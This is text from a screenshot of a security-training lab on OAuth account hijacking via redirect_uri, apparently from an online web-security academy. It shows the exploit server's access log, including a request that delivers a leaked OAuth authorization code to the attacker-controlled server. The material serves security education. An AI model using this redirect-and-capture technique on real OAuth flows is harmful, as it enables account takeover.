 Web Security
OAuth account hijacking via redirect_uri
LAB
Academy
Back to exploit server
Back to lab
Back to lab description
190.86.104.4 2023-02-13 18:51:16 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
190.86.104.4 2023-02-13 18:51:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x
190.86.104.4 2023-02-13 18:51:18 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebK
190.86.104.4 2023-02-13 18:53:20 +0000 "GET /exploit?code=x6A02rRhMD_TnM5F2ixiqxuYDkfZp67rpLNZiHrrfWh HTTP/1.1" 200 "User-Ag
190.86.104.4 2023-02-13 18:53:35 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36